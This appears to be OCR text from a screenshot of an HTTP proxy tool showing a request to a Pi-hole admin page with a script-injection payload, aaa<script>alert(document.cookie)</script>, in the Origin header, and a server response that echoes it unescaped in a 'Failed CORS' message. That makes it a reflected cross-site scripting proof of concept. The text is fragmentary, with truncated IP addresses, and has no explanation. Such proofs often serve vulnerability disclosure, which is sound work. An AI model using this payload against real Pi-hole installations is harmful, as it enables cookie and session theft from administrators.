 Send Cancel < | ▾ > | ▾ Target: http://10.
Request
Raw Headers Hex
1 GET /admin/ HTTP/1.1
2 Host: 10.
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Origin: aaa<script>alert(document.cookie)</script>
10
11
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Set-Cookie: PHPSESSID=9mi8rs1nn0qal2jkattmoe98ii; path=/
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 Cache-Control: no-store, no-cache, must-revalidate
5 Pragma: no-cache
6 Content-type: text/html; charset=UTF-8
7 X-Pi-hole: The Pi-hole Web interface is working!
8 X-Frame-Options: DENY
9 Content-Length: 105
10 Connection: close
11 Date: Sat, 27 Jun 2020 14:13:33 GMT
12 Server: lighttpd/1.4.53
13
14 Failed CORS: aaa<script>
alert(document.cookie)
</script>
vs 10. , , 10. , pi.hole, localhost